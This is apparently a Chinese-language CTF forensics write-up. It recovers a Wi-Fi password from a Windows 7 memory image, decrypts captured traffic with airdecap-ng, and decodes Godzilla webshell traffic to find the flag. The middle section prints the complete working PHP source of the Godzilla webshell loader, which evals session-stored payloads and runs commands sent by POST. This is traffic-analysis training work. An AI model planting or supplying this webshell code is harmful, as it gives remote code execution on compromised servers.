题目:

首先下载可以得到三个文件,

一个镜像,两个流量包(客户端和服务器端)

先看下客户端的流量:

流量被加密了,后面肯定需要通过某种方式解密

流量被加密了,后面肯定需要通过某种方式解密

可以从中提取一些信息:

SSID(路由器发送的无线信号的名字)=My_Wifi和HuaweiDe_4c:55:ec

aircrack-ng主要用于wifi流量包密码的恢复,需要提供一份字典

airdecap-ng 用于解开正在加密的流量包 ,需要知道ssid和pass,这里猜测应该是用这个。

继续看服务端的包:

知道是上传了木马,那么肯定是通过post方式,查找post的包

在这里发现一段加密数据的信息,按照其提示进行重放:

在这里发现一段加密数据的信息,按照其提示进行重放:

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$pass='key';

$payloadName='payload';

$key='3c6e0b8a9c15224a';

if (isset($_POST[$pass])){

$data=encode(base64_decode($_POST[$pass]),$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

eval($payload);

echo substr(md5($pass.$key),0,16);

echo base64_encode(encode(@run($data),$key));

echo substr(md5($pass.$key),16);

}else{

if (stripos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}

拿去搜索一下发现这是个哥斯拉shell工具的加密流量 对哥斯拉加密流量的描述

对哥斯拉加密流量的描述

里面可以知道的有:

服务器响应数据左右附加的混淆字符串(对于PHP_XOR_BASE64加密方式来说,前后各附加了16位的混淆字符),然后将得到的数据进行base64解码,最后再和shell连接密钥md5值的前16位按位异或,即完成响应数据的解密。

获取到服务器响应报文后,最多进行一次gzip解压。

即要想解密服务器响应数据,需要去除混淆字符,进行base64解密,再异或,再进行gzip解密。

欧克现在去看看看镜像里面有什么内容(目的是破解客户端的流量)

前面知道破解流量包需要ssid和密码,知道ssid=My_Wifi,那就去找一下

vol.py -f Windows\ 7-dde00fa9.vmem imageinfo

vol.py -f Windows\ 7-dde00fa9.vmem --profile=Win7SP1x86_23418 filescan | grep "My_Wifi"

vol.py -f Windows\ 7-dde00fa9.vmem --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000003fdc38c8 --dump-dir=./



vol.py -f Windows\ 7-dde00fa9.vmem --profile=Win7SP1x86_23418 filescan | grep "Interfaces"



找到一个压缩文件,需要密码,将压缩文件拿到win环境中查看

找到一个压缩文件,需要密码,将压缩文件拿到win环境中查看

密码在网络适配器(网卡)中

密码在网络适配器(网卡)中

win7系统,关于系统保存的wifi密码文件地址:如果是Windows Vista或Windows 7,保存在c:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces[网卡Guid]

搜索Interfaces查看:

知道GUID:{529B7D2A-05D1-4F21-A001-8F4FF817FC3A}

知道GUID:{529B7D2A-05D1-4F21-A001-8F4FF817FC3A}

- 打开加密文件:

欧克似乎已经找到了密码:233@114514_qwe

欧克似乎已经找到了密码:233@114514_qwe



使用airdecap-ng破解:

得到解密后的客户端流量包: 那么flag在哪呢?

那么flag在哪呢?

已知小王往 upload-labs 上传木马后进行了 cat /flag,小王在根目录下读取了flag,那么这个flag应该在发出请求后哥斯拉响应的数据中。

在上面查看资料后可以知道相关的解密方法,利用前面获取的脚本模仿写下解密脚本:

<?php

function encode($D,$K){

for($i=0;$i<strlen($D);$i++){

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$pass='pass';

$payloadName='payload';

$key='3c6e0b8a9c15224a';

echo gzdecode(encode(base64_decode('需要解密的内容'),$key));

?>

- 现在是需要在客户端获取服务器响应的数据:

同样是http协议,过滤下,多跟踪几个数据,进行解密。

尝试解密了几个都发现不是flag,使用这个http流,最终成功复现出flag

最后得到flag(其中gzdecode函数是在php 5.4之后才有用):

最后得到flag(其中gzdecode函数是在php 5.4之后才有用):

flag{5db5b7b0bb74babb66e1522f3a6b1b12}

收获:

- airdecap-ng的使用方法

- 哥斯拉shell管理工具加密传输流量的初步了解

- 思维导图

677

677

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?